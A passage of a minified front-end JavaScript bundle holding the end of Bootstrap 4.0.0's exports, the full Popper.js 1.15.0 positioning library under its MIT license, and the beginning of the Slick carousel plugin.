v4.0.0")}(),e.Util=c,e.Alert=m,e.Button=k,e.Carousel=V,e.Collapse=ae,e.Dropdown=Ie,e.Modal=$e,e.Popover=vt,e.Scrollspy=At,e.Tab=qt,e.Toast=Zt,e.Tooltip=at,Object.defineProperty(e,"__esModule",{value:!0})})(t,n(10),n(0))},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),function(e){for(
/**!
 * @fileOverview Kickass library to create and place poppers near their reference elements.
 * @version 1.15.0
 * @license
 * Copyright (c) 2016 Federico Zivolo and contributors
 *
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 *
 * The above copyright notice and this permission notice shall be included in all
 * copies or substantial portions of the Software.
 *
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE
 * SOFTWARE.
 */
var n="undefined"!=typeof window&&"undefined"!=typeof document,i=["Edge","Trident","Firefox"],o=0,r=0;r<i.length;r+=1)if(n&&navigator.userAgent.indexOf(i[r])>=0){o=1;break}var a=n&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},o))}};function s(e){return e&&"[object Function]"==={}.toString.call(e)}function l(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function c(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function u(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=l(e),n=t.overflow,i=t.overflowX,o=t.overflowY;return/(auto|scroll|overlay)/.test(n+o+i)?e:u(c(e))}var d=n&&!(!window.MSInputMethodContext||!document.documentMode),p=n&&/MSIE 10/.test(navigator.userAgent);function f(e){return 11===e?d:10===e?p:d||p}function h(e){if(!e)return document.documentElement;for(var t=f(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===l(n,"position")?h(n):n:e?e.ownerDocument.documentElement:document.documentElement}function m(e){return null!==e.parentNode?m(e.parentNode):e}function g(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,o=n?t:e,r=document.createRange();r.setStart(i,0),r.setEnd(o,0);var a,s,l=r.commonAncestorContainer;if(e!==l&&t!==l||i.contains(o))return"BODY"===(s=(a=l).nodeName)||"HTML"!==s&&h(a.firstElementChild)!==a?h(l):l;var c=m(e);return c.host?g(c.host,t):g(e,m(t).host)}function v(e){var t="top"===(arguments.length>1&&void 0!==arguments[1]?arguments[1]:"top")?"scrollTop":"scrollLeft",n=e.nodeName;if("BODY"===n||"HTML"===n){var i=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||i)[t]}return e[t]}function y(e,t){var n="x"===t?"Left":"Top",i="Left"===n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function b(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],f(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function w(e){var t=e.body,n=e.documentElement,i=f(10)&&getComputedStyle(n);return{height:b("Height",t,n,i),width:b("Width",t,n,i)}}var _=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},C=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),T=function(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},S=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function x(e){return S({},e,{right:e.left+e.width,bottom:e.top+e.height})}function k(e){var t={};try{if(f(10)){t=e.getBoundingClientRect();var n=v(e,"top"),i=v(e,"left");t.top+=n,t.left+=i,t.bottom+=n,t.right+=i}else t=e.getBoundingClientRect()}catch(e){}var o={left:t.left,top:t.top,width:t.right-t.left,height:t.bottom-t.top},r="HTML"===e.nodeName?w(e.ownerDocument):{},a=r.width||e.clientWidth||o.right-o.left,s=r.height||e.clientHeight||o.bottom-o.top,c=e.offsetWidth-a,u=e.offsetHeight-s;if(c||u){var d=l(e);c-=y(d,"x"),u-=y(d,"y"),o.width-=c,o.height-=u}return x(o)}function E(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=f(10),o="HTML"===t.nodeName,r=k(e),a=k(t),s=u(e),c=l(t),d=parseFloat(c.borderTopWidth,10),p=parseFloat(c.borderLeftWidth,10);n&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h=x({top:r.top-a.top-d,left:r.left-a.left-p,width:r.width,height:r.height});if(h.marginTop=0,h.marginLeft=0,!i&&o){var m=parseFloat(c.marginTop,10),g=parseFloat(c.marginLeft,10);h.top-=d-m,h.bottom-=d-m,h.left-=p-g,h.right-=p-g,h.marginTop=m,h.marginLeft=g}return(i&&!n?t.contains(s):t===s&&"BODY"!==s.nodeName)&&(h=function(e,t){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],i=v(t,"top"),o=v(t,"left"),r=n?-1:1;return e.top+=i*r,e.bottom+=i*r,e.left+=o*r,e.right+=o*r,e}(h,t)),h}function A(e){if(!e||!e.parentElement||f())return document.documentElement;for(var t=e.parentElement;t&&"none"===l(t,"transform");)t=t.parentElement;return t||document.documentElement}function N(e,t,n,i){var o=arguments.length>4&&void 0!==arguments[4]&&arguments[4],r={top:0,left:0},a=o?A(e):g(e,t);if("viewport"===i)r=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=e.ownerDocument.documentElement,i=E(e,n),o=Math.max(n.clientWidth,window.innerWidth||0),r=Math.max(n.clientHeight,window.innerHeight||0),a=t?0:v(n),s=t?0:v(n,"left");return x({top:a-i.top+i.marginTop,left:s-i.left+i.marginLeft,width:o,height:r})}(a,o);else{var s=void 0;"scrollParent"===i?"BODY"===(s=u(c(t))).nodeName&&(s=e.ownerDocument.documentElement):s="window"===i?e.ownerDocument.documentElement:i;var d=E(s,a,o);if("HTML"!==s.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===l(t,"position"))return!0;var i=c(t);return!!i&&e(i)}(a))r=d;else{var p=w(e.ownerDocument),f=p.height,h=p.width;r.top+=d.top-d.marginTop,r.bottom=f+d.top,r.left+=d.left-d.marginLeft,r.right=h+d.left}}var m="number"==typeof(n=n||0);return r.left+=m?n:n.left||0,r.top+=m?n:n.top||0,r.right-=m?n:n.right||0,r.bottom-=m?n:n.bottom||0,r}function O(e,t,n,i,o){var r=arguments.length>5&&void 0!==arguments[5]?arguments[5]:0;if(-1===e.indexOf("auto"))return e;var a=N(n,i,r,o),s={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},l=Object.keys(s).map(function(e){return S({key:e},s[e],{area:(t=s[e],t.width*t.height)});var t}).sort(function(e,t){return t.area-e.area}),c=l.filter(function(e){var t=e.width,i=e.height;return t>=n.clientWidth&&i>=n.clientHeight}),u=c.length>0?c[0].key:l[0].key,d=e.split("-")[1];return u+(d?"-"+d:"")}function I(e,t,n){var i=arguments.length>3&&void 0!==arguments[3]?arguments[3]:null;return E(n,i?A(t):g(t,n),i)}function D(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function P(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function L(e,t,n){n=n.split("-")[0];var i=D(e),o={width:i.width,height:i.height},r=-1!==["right","left"].indexOf(n),a=r?"top":"left",s=r?"left":"top",l=r?"height":"width",c=r?"width":"height";return o[a]=t[a]+t[l]/2-i[l]/2,o[s]=n===s?t[s]-i[c]:t[P(s)],o}function M(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function j(e,t,n){return(void 0===n?e:e.slice(0,function(e,t,n){if(Array.prototype.findIndex)return e.findIndex(function(e){return e[t]===n});var i=M(e,function(e){return e[t]===n});return e.indexOf(i)}(e,"name",n))).forEach(function(e){e.function;var n=e.function||e.fn;e.enabled&&s(n)&&(t.offsets.popper=x(t.offsets.popper),t.offsets.reference=x(t.offsets.reference),t=n(t,e))}),t}function F(e,t){return e.some(function(e){var n=e.name;return e.enabled&&n===t})}function z(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var o=t[i],r=o?""+o+n:e;if(void 0!==document.body.style[r])return r}return null}function H(e){var t=e.ownerDocument;return t?t.defaultView:window}function B(e,t,n,i){n.updateBound=i,H(e).addEventListener("resize",n.updateBound,{passive:!0});var o=u(e);return function e(t,n,i,o){var r="BODY"===t.nodeName,a=r?t.ownerDocument.defaultView:t;a.addEventListener(n,i,{passive:!0}),r||e(u(a.parentNode),n,i,o),o.push(a)}(o,"scroll",n.updateBound,n.scrollParents),n.scrollElement=o,n.eventsEnabled=!0,n}function R(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,H(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}function $(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function q(e,t){Object.keys(t).forEach(function(n){var i="";-1!==["width","height","top","right","bottom","left"].indexOf(n)&&$(t[n])&&(i="px"),e.style[n]=t[n]+i})}var W=n&&/Firefox/i.test(navigator.userAgent);function U(e,t,n){var i=M(e,function(e){return e.name===t}),o=!!i&&e.some(function(e){return e.name===n&&e.enabled&&e.order<i.order});if(!o);return o}var G=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],V=G.slice(3);function X(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=V.indexOf(e),i=V.slice(n+1).concat(V.slice(0,n));return t?i.reverse():i}var Y={FLIP:"flip",CLOCKWISE:"clockwise",COUNTERCLOCKWISE:"counterclockwise"};function K(e,t,n,i){var o=[0,0],r=-1!==["right","left"].indexOf(i),a=e.split(/(\+|\-)/).map(function(e){return e.trim()}),s=a.indexOf(M(a,function(e){return-1!==e.search(/,|\s/)}));a[s]&&a[s].indexOf(",");var l=/\s*,\s*|\s+/,c=-1!==s?[a.slice(0,s).concat([a[s].split(l)[0]]),[a[s].split(l)[1]].concat(a.slice(s+1))]:[a];return(c=c.map(function(e,i){var o=(1===i?!r:r)?"height":"width",a=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,a=!0,e):a?(e[e.length-1]+=t,a=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var o=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),r=+o[1],a=o[2];if(!r)return e;if(0===a.indexOf("%")){var s=void 0;switch(a){case"%p":s=n;break;case"%":case"%r":default:s=i}return x(s)[t]/100*r}if("vh"===a||"vw"===a)return("vh"===a?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*r;return r}(e,o,t,n)})})).forEach(function(e,t){e.forEach(function(n,i){$(n)&&(o[t]+=n*("-"===e[i-1]?-1:1))})}),o}var Q={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t=e.placement,n=t.split("-")[0],i=t.split("-")[1];if(i){var o=e.offsets,r=o.reference,a=o.popper,s=-1!==["bottom","top"].indexOf(n),l=s?"left":"top",c=s?"width":"height",u={start:T({},l,r[l]),end:T({},l,r[l]+r[c]-a[c])};e.offsets.popper=S({},a,u[i])}return e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,o=e.offsets,r=o.popper,a=o.reference,s=i.split("-")[0],l=void 0;return l=$(+n)?[+n,0]:K(n,r,a,s),"left"===s?(r.top+=l[0],r.left-=l[1]):"right"===s?(r.top+=l[0],r.left+=l[1]):"top"===s?(r.left+=l[0],r.top-=l[1]):"bottom"===s&&(r.left+=l[0],r.top+=l[1]),e.popper=r,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,t){var n=t.boundariesElement||h(e.instance.popper);e.instance.reference===n&&(n=h(n));var i=z("transform"),o=e.instance.popper.style,r=o.top,a=o.left,s=o[i];o.top="",o.left="",o[i]="";var l=N(e.instance.popper,e.instance.reference,t.padding,n,e.positionFixed);o.top=r,o.left=a,o[i]=s,t.boundaries=l;var c=t.priority,u=e.offsets.popper,d={primary:function(e){var n=u[e];return u[e]<l[e]&&!t.escapeWithReference&&(n=Math.max(u[e],l[e])),T({},e,n)},secondary:function(e){var n="right"===e?"left":"top",i=u[n];return u[e]>l[e]&&!t.escapeWithReference&&(i=Math.min(u[n],l[e]-("right"===e?u.width:u.height))),T({},n,i)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=S({},u,d[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,o=e.placement.split("-")[0],r=Math.floor,a=-1!==["top","bottom"].indexOf(o),s=a?"right":"bottom",l=a?"left":"top",c=a?"width":"height";return n[s]<r(i[l])&&(e.offsets.popper[l]=r(i[l])-n[c]),n[l]>r(i[s])&&(e.offsets.popper[l]=r(i[s])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!U(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return e;var o=e.placement.split("-")[0],r=e.offsets,a=r.popper,s=r.reference,c=-1!==["left","right"].indexOf(o),u=c?"height":"width",d=c?"Top":"Left",p=d.toLowerCase(),f=c?"left":"top",h=c?"bottom":"right",m=D(i)[u];s[h]-m<a[p]&&(e.offsets.popper[p]-=a[p]-(s[h]-m)),s[p]+m>a[h]&&(e.offsets.popper[p]+=s[p]+m-a[h]),e.offsets.popper=x(e.offsets.popper);var g=s[p]+s[u]/2-m/2,v=l(e.instance.popper),y=parseFloat(v["margin"+d],10),b=parseFloat(v["border"+d+"Width"],10),w=g-e.offsets.popper[p]-y-b;return w=Math.max(Math.min(a[u]-m,w),0),e.arrowElement=i,e.offsets.arrow=(T(n={},p,Math.round(w)),T(n,f,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(e,t){if(F(e.instance.modifiers,"inner"))return e;if(e.flipped&&e.placement===e.originalPlacement)return e;var n=N(e.instance.popper,e.instance.reference,t.padding,t.boundariesElement,e.positionFixed),i=e.placement.split("-")[0],o=P(i),r=e.placement.split("-")[1]||"",a=[];switch(t.behavior){case Y.FLIP:a=[i,o];break;case Y.CLOCKWISE:a=X(i);break;case Y.COUNTERCLOCKWISE:a=X(i,!0);break;default:a=t.behavior}return a.forEach(function(s,l){if(i!==s||a.length===l+1)return e;i=e.placement.split("-")[0],o=P(i);var c=e.offsets.popper,u=e.offsets.reference,d=Math.floor,p="left"===i&&d(c.right)>d(u.left)||"right"===i&&d(c.left)<d(u.right)||"top"===i&&d(c.bottom)>d(u.top)||"bottom"===i&&d(c.top)<d(u.bottom),f=d(c.left)<d(n.left),h=d(c.right)>d(n.right),m=d(c.top)<d(n.top),g=d(c.bottom)>d(n.bottom),v="left"===i&&f||"right"===i&&h||"top"===i&&m||"bottom"===i&&g,y=-1!==["top","bottom"].indexOf(i),b=!!t.flipVariations&&(y&&"start"===r&&f||y&&"end"===r&&h||!y&&"start"===r&&m||!y&&"end"===r&&g),w=!!t.flipVariationsByContent&&(y&&"start"===r&&h||y&&"end"===r&&f||!y&&"start"===r&&g||!y&&"end"===r&&m),_=b||w;(p||v||_)&&(e.flipped=!0,(p||v)&&(i=a[l+1]),_&&(r=function(e){return"end"===e?"start":"start"===e?"end":e}(r)),e.placement=i+(r?"-"+r:""),e.offsets.popper=S({},e.offsets.popper,L(e.instance.popper,e.offsets.reference,e.placement)),e=j(e.instance.modifiers,e,"flip"))}),e},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,o=i.popper,r=i.reference,a=-1!==["left","right"].indexOf(n),s=-1===["top","left"].indexOf(n);return o[a?"left":"top"]=r[n]-(s?o[a?"width":"height"]:0),e.placement=P(t),e.offsets.popper=x(o),e}},hide:{order:800,enabled:!0,fn:function(e){if(!U(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=M(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,o=e.offsets.popper,r=M(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration,a=void 0!==r?r:t.gpuAcceleration,s=h(e.instance.popper),l=k(s),c={position:o.position},u=function(e,t){var n=e.offsets,i=n.popper,o=n.reference,r=Math.round,a=Math.floor,s=function(e){return e},l=r(o.width),c=r(i.width),u=-1!==["left","right"].indexOf(e.placement),d=-1!==e.placement.indexOf("-"),p=t?u||d||l%2==c%2?r:a:s,f=t?r:s;return{left:p(l%2==1&&c%2==1&&!d&&t?i.left-1:i.left),top:f(i.top),bottom:f(i.bottom),right:p(i.right)}}(e,window.devicePixelRatio<2||!W),d="bottom"===n?"top":"bottom",p="right"===i?"left":"right",f=z("transform"),m=void 0,g=void 0;if(g="bottom"===d?"HTML"===s.nodeName?-s.clientHeight+u.bottom:-l.height+u.bottom:u.top,m="right"===p?"HTML"===s.nodeName?-s.clientWidth+u.right:-l.width+u.right:u.left,a&&f)c[f]="translate3d("+m+"px, "+g+"px, 0)",c[d]=0,c[p]=0,c.willChange="transform";else{var v="bottom"===d?-1:1,y="right"===p?-1:1;c[d]=g*v,c[p]=m*y,c.willChange=d+", "+p}var b={"x-placement":e.placement};return e.attributes=S({},b,e.attributes),e.styles=S({},c,e.styles),e.arrowStyles=S({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return q(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&q(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,o){var r=I(o,t,e,n.positionFixed),a=O(n.placement,r,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",a),q(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},J=function(){function e(t,n){var i=this,o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};_(this,e),this.scheduleUpdate=function(){return requestAnimationFrame(i.update)},this.update=a(this.update.bind(this)),this.options=S({},e.Defaults,o),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=t&&t.jquery?t[0]:t,this.popper=n&&n.jquery?n[0]:n,this.options.modifiers={},Object.keys(S({},e.Defaults.modifiers,o.modifiers)).forEach(function(t){i.options.modifiers[t]=S({},e.Defaults.modifiers[t]||{},o.modifiers?o.modifiers[t]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return S({name:e},i.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&s(e.onLoad)&&e.onLoad(i.reference,i.popper,i.options,e,i.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}return C(e,[{key:"update",value:function(){return function(){if(!this.state.isDestroyed){var e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}};e.offsets.reference=I(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=O(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=L(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=j(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e))}}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,F(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[z("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return function(){this.state.eventsEnabled||(this.state=B(this.reference,this.options,this.state,this.scheduleUpdate))}.call(this)}},{key:"disableEventListeners",value:function(){return R.call(this)}}]),e}();J.Utils=("undefined"!=typeof window?window:e).PopperUtils,J.placements=G,J.Defaults=Q,t.default=J}.call(t,n(5))},function(e,t,n){var i,o,r;!function(a){"use strict";o=[n(0)],void 0===(r="function"==typeof(i=a)?i.apply(t,o):i)||(e.exports=r)}(function(e){"use strict";var t=window.Slick||{};(t=function(){var t=0;return function(n,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(n),appendDots:e(n),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,n){return e('<button type="button" />').text(n+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.focussed=!1,r.interrupted=!1,r.hidden="hidden",r.paused=!0,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(n),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(n).data("slick")||{},r.options=e.extend({},r.defaults,i,o),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,void 0!==document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.instanceUid=t++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(n<0||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):!0===i?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var n=this.getNavTarget();null!==n&&"object"==typeof n&&n.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};!1===t.options.fade?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var 